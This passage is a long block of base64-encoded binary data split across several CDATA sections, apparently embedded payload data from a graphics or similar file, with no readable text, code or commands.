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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	RoM8lHXY+wRQ06IiYdqKJKoVXodI7g++kBA9VT8+d6laeEXRmNSVcToIpaTAjvsPTtWmABnJjHY+
